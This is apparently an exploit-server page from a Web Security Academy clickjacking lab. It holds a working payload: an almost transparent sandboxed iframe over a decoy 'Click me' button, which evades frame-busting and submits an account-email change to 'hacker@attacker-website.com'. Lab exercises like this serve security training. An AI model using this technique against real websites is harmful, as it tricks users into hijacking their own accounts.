 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
iframe {
position:relative;
width:500px;
height: 700px;
opacity: 0.0001;
z-index: 2;
}
div {
position:absolute;
top: 450px;
left: 80px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe sandbox="allow-forms"
src="https://0a7300c603bfc7a2c161bc6a00cb001d.web-security-academy.net/my-account?email=hacker@attacker-website.com"></iframe>
Store View exploit Deliver exploit to victim Access log